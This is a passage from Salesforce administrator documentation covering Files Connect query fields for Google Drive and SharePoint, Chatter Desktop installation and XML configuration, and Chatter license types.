

This subset of fields supports SOQL and SOSL queries. (None are sortable, reflecting limitations in the Google Drive API.)

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Name

Note: Google Drive queries on the Name field support only one wildcard, %. Searches using this wildcard match only name prefixes. For example, the title "HelloWorld" would be returned with the query *Name LIKE "Hello%"* but not *Name LIKE "%Word"*.

**•** sharedWithMe

 $\sqrt{2}$ Note: Queries on the sharedWithMe field with a value of "false" are not supported, protecting confidential data.

- **•** starred
- **•** UpdateDate

#### SEE ALSO:

[The Files Connect Setup Process](#page-3147-0)

[Include SharePoint Custom Properties in Search, SOQL, and SOSL Queries](#page-3166-0)

# <span id="page-3166-0"></span>Include SharePoint Custom Properties in Search, SOQL, and SOSL Queries

After you create an external object for a SharePoint data source, some special steps are needed to search or query any custom properties it contains.

### Configuring Custom Properties in SharePoint

External objects in Salesforce let you select and filter on these custom properties from SharePoint:

- **•** Custom columns defined in a Custom Content Type
- **•** Metadata from Microsoft Word, Excel, and other Office documents

To search on these custom properties in Salesforce, a corresponding Managed Property must be created by a Sharepoint administrator.

- To display these properties in external object fields, or use them in SOQL or SOSL SELECT queries, set the corresponding Managed Property to Retrievable. ( In Sharepoint 2010, this option is labeled, "Allow this property to be used in scopes.")
- **•** To filter on these properties in external objects, or use them as query criteria in a SOQL or SOSL WHERE clause, set the corresponding Managed Property to Queryable.

### Querying Resulting Fields in Salesforce

In the examples below, CustomProperty stands for the Custom column name defined in the Custom Content Type, or the Office document metadata name. ManagedCustomProperty stands for the corresponding Managed Property name.

#### **SharePoint 2010**

Use CustomProperty in the SELECT clause and ManagedCustomProperty in the WHERE clause. Two corresponding fields must exist for the external object in Salesforce: one for selecting, the other for filtering.

Here's a SOQL example:

SELECT CustomProperty FROM items\_sp2010\_x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 and Online**

In most cases, ManagedCustomProperty can be used for both the SELECT and WHERE clause.

Here's a SOQL example:

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

However, for file types SharePoint doesn't index for search, such as .jpg, .png, and .pdf files, you must use CustomProperty in the SELECT clause and ManagedCustomProperty in the WHERE clause. As a workaround, you can define an alias on the Managed Property in SharePoint and format queries like this:

```
SELECT Alias FROM items sp2013/Online WHERE Alias=...
```
Tip: Normally, custom properties aren't displayed on external object detail pages—defining an alias also addresses this issue.

### Boolean Custom Properties

When using boolean (Yes/No) custom properties with a corresponding Managed Property set to the Text type, the corresponding external object field must be set to the Text type as well. In filters, the values "0" and "1" equal false and true, respectively. For example:

```
WHERE customBooleanWithTextManagedProperty="1"
```
### EDITIONS

Available in: Salesforce **Classic** 

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create an external object and provide access to its fields:

"0" and "1" are also displayed as results, however, so ideally boolean custom properties correctly use a Managed Property type of YesNo. In that scenario, set the corresponding external object field to Checkbox to query it with standard true or false values. For example:

WHERE customBooleanWithYesNoManagedProperty=true

### Metadata in Microsoft Office Documents

The Sharepoint Search service returns all metadata from Office documents as strings, so corresponding external object fields must be set to the Text type.

Dates are returned in the format, MM/DD/YYYY hh:mm:ss AM/PM, (for example, "3/31/2015 9:59:00 PM"). To query on fields using the Date type, the external object must include a corresponding Date field for filtering, and a Text field for selecting.

## Limitations for Specific SharePoint Property Types in Salesforce

#### **All versions**

**•** Number, Currency, and Choice Dropdown properties can't be selected for file types SharePoint doesn't index for search, such as .jpg, .png, and .pdf files.

#### **SharePoint 2010**

- Numbers and Choice + Checkboxes properties can't be selected.
- **•** Date properties can be selected but won't likely be returned in UTC (Coordinated Universal Time), so values may reflect a different time zone than expected.

#### **SharePoint 2013**

- **•** Multiple Line of Text, URL, Date, and Choice Dropdown properties aren't queryable.
- **•** Choice Dropdown can't be selected.

#### **SharePoint Online**

**•** Multiple Line of Text, URL, and Date properties aren't queryable.

SEE ALSO:

[Include a Files Connect Data Source in Global Search](#page-3163-0)
# Define a Simple URL External Data Source

If Chatter is enabled for your organization, Salesforce can access data hosted on another Web domain for use in the Files tab and feed.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To define an external data source:

**•** "Customize Application"



Note: Simple URL data sources can't be included in global search, so the "Validate and Sync" option isn't supported.

# <span id="page-3169-0"></span>Chatter Desktop

# Control Access to Chatter Desktop

Chatter Desktop is enabled for most organizations, but administrators can control access to Chatter Desktop.

- **1.** From Setup, enter *Chatter Desktop Settings* in the Quick Find box, then select **Chatter Desktop Settings**.
- **2.** Select Enable Chatter Desktop to allow users to access Chatter data from Chatter Desktop.

Deselect this option to block access to the Chatter Desktop self-installation page and prevent all instances of Chatter Desktop from accessing Chatter data.

**3.** Select Allow Chatter Desktop Managed Installations Only to prevent non-administrators from installing Chatter Desktop.

For example, select this option if your IT department plans to deploy Chatter Desktop to your organization.

**4.** Save your changes.

#### SEE ALSO:

**[Chatter](#page-3108-0)** [Install Chatter Desktop Managed Version](#page-3170-0) [Configure Chatter Desktop Managed Version](#page-3171-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

# <span id="page-3170-0"></span>Install Chatter Desktop Managed Version

Salesforce provides two Chatter Desktop installers: a standard version for individual installations and a managed version for enterprise deployments.

The following are the minimum requirements for using Chatter Desktop:

- **•** Windows
	- **–** 2.33GHz or faster x86-compatible processor, or Intel Atom™ 1.6GHz or faster processor for netbook devices
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate, or Enterprise (including 64 bit editions) with Service Pack 2, or Windows 7
	- **–** 512MB of RAM (1GB recommended)
- **•** Mac
	- **–** Intel® Core™ Duo 1.83GHz or faster processor
	- **–** Mac OS X v 10.5, 10.6, or v10.7
	- **–** 512MB of RAM (1GB recommended)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

Important: Chatter Desktop uses Adobe® Integrated Runtime (AIR®), Adobe's cross-platform runtime environment for desktop applications, and only runs on operating systems that Adobe AIR supports. Chatter Desktop does not run on operating systems that Adobe AIR does not support, such as 64-bit Linux. See the Adobe website for information on Adobe AIR.

The managed version of Chatter Desktop is ideal for enterprises deploying Chatter Desktop to users who don't have administrator privileges on their machines. The managed version:

- **•** Doesn't automatically install AIR—your IT department must obtain a redistribution agreement from Adobe Systems Incorporated and deploy the required version of AIR before deploying Chatter Desktop
- **•** Requires your IT department to accept the Chatter Desktop managed version end user license agreement on behalf of the users to which Chatter Desktop is deployed
- **•** Doesn't automatically post to Chatter the first time Chatter Desktop launches
- **•** Doesn't regularly check Salesforce for new versions

To install the managed version:

1. Deploy Adobe® Integrated Runtime (AIR®) version 2.6 or later (the latest version is recommended) to the machines on which you plan to deploy Chatter Desktop.

AIR is Adobe's cross-platform runtime environment for desktop applications, and is a prerequisite for Chatter Desktop.

Tip: Visit these links before deploying AIR:

- AIR<sup>®</sup> overview: [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Information on obtaining an AIR® redistribution license from Adobe Systems Incorporated: [http://www.adobe.com/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Installation information: [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)
- **•** Administration information: [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** From Setup, enter *Chatter Desktop Settings* in the Quick Find box, then select **Chatter Desktop Settings**.
- **3.** Click the link to download the managed version.

Important: Chatter Desktop uses Adobe® Acrobat® Reader to preview PDF files. Before previewing files with Chatter Desktop, download Adobe Acrobat from [Adobe's website](http://www.adobe.com/products/acrobat/readstep2.html), install it, and open it at least once to complete the installation.

SEE ALSO:

[Control Access to Chatter Desktop](#page-3169-0) [Configure Chatter Desktop Managed Version](#page-3171-0)

# <span id="page-3171-0"></span>Configure Chatter Desktop Managed Version

Control Chatter Desktop settings by deploying an XML-based configuration file to each user's machine. The configuration in the file overrides the user's settings.

- **1.** Create a file named .chatterdesktop, add a chatterdesktop parent element with two child elements, config and servers.
- **2.** Inside the config element, create the child elements listed in this table and add an default and an editable attribute. Both attributes can have the value *true* or *false*.

To make a child element the default setting, set the element's default attribute to *true*. To allow users to change a default setting through the user interface, set the element's editable attribute to *true*.



#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

Note: If the default attribute is set to *true* for chatSoundEnabled and *false* for playSoundForEveryMessage, a sound plays only for new chats received. If both are set to *true*, a sound plays for every chat received. If both are set to *false*, chat sounds are disabled.

**3.** If your organization uses instances of Salesforce other than Production and Sandbox, specify the servers that host those instances in separate server elements inside the servers element.

Inside each server element, include the following attributes:

- **•** label—The name of the connection as you want it to appear in the user interface.
- serverUrl—The URL you use to log in to the instance. The URL must begin with https:// and end with salesforce.com or chatter.com. For example, if your organization has a European division that you log into from https://emea.salesforce.com, enter that URL and name the connection *Europe*..
- defaultServer—Set to TRUE to make this server the default instance to which Chatter Desktop connects.
- **4.** Test the .chatterdesktop configuration file.
	- **a.** Copy the . chatterdesktop configuration file to the user directory on your machine. The user directories are:
		- Windows-c:\Documents and Settings\<username> (Windows XP) or C:\Users\<username> (Windows 7)
		- **•** Mac OS—/Users/<username>
		- **•** Linux—/home/<username>
	- **b.** Launch Chatter Desktop and verify that it functions correctly. See [Chatter Desktop Troubleshooting Tips](#page-2748-0) if there are problems.

**5.** Copy the .chatterdesktop file to the user directory on every machine running Chatter Desktop in your organization.

Example: The following is a sample configuration file:

```
<chatterdesktop>
  <config>
      <launchOnStartup default="false"
                        editable="false"/>
      <minimizeOnClose default="false"
                        editable="true"/>
      <notifications default="true"
                        editable="true"/>
      <criticalAlerts default="false"
                        editable="true"/>
      <bringToForeground default="false"
                        editable="true"/>
      <alwaysOnTop default="false"
                        editable="false"/>
      <chatWindowToForeground default="false"
                        editable="false"/>
      <chatSoundEnabled default="true"
                        editable="true"/>
      <playSoundForEveryMessage default="true"
                        editable="true"/>
```

```
</config>
    <servers>
       <server label="Europe"
               serverUrl="https://emea.salesforce.com"
               defaultServer="true"/>
       <server label="Production"
               serverUrl="https://login.salesforce.com"
               defaultServer="false"/>
   </servers>
</chatterdesktop>
```
#### SEE ALSO:

[Control Access to Chatter Desktop](#page-3169-0) [Install Chatter Desktop Managed Version](#page-3170-0)

# Chatter Licenses

# Chatter User Licenses

All standard Salesforce licenses allow free Chatter access for everyone in your organization. Salesforce also offers Chatter-specific licenses: Chatter External, Chatter Free, and Chatter Only (also known as Chatter Plus).

### Chatter External

This license is for users who are outside of your company's email domain. These external users, also called customers, can be invited to Chatter groups that allow customers. Customers can access information and interact with users only in the groups they're invited to. They have no access to Chatter objects or data.

### Chatter Free

The Chatter Free license is for users who don't have Salesforce licenses but need access to Chatter. These users can access standard Chatter items such as people, profiles, groups, and files, but they can't access any Salesforce objects or data. Chatter Free users can also be Chatter moderators.

Chatter Free users don't see tabs like other Salesforce users. Chatter Free users access feeds, people, groups, and files using the links in the sidebar of the page.

Salesforce administrators can upgrade a Chatter Free license to a standard Salesforce or Chatter Only license at any time. You can't convert a standard Salesforce or Chatter Only license to a Chatter Free license.

#### **EDITIONS**

Available in: Salesforce Classic

Chatter External and Chatter Free licenses are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer Editions** 

Chatter Only (also known as Chatter Plus) licenses are available in: **Professional**, **Enterprise Unlimited**, and **Performance** Editions

# Chatter Only (Chatter Plus)

The Chatter Only license is also known as the Chatter Plus license. It is for users that don't have Salesforce licenses but need access to some Salesforce objects in addition to Chatter. Chatter Plus users can be Chatter moderators and have access to standard Chatter people, profiles, groups, and files pages. They also can

- **•** View Salesforce accounts and contacts
- **•** Use Salesforce CRM Content, Ideas, and Answers
- **•** Access dashboards and reports
- **•** Use and approve workflows
- **•** Use the calendar to create and track activities
- **•** View and modify up to ten custom objects
- **•** Add records to groups

By default, the tabs for standard Salesforce objects are hidden from Chatter Plus users. Expose these tabs, if you want to make them available to Chatter Plus users. For more information on Chatter Plus users, see [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

# Chatter License Overview

This table shows the list of features that are available for Chatter External, Chatter Free, and Chatter Only licenses.



**Contract Contract Contract** 



# <span id="page-3175-0"></span>Salesforce CRM Content

# Set Up Salesforce CRM Content



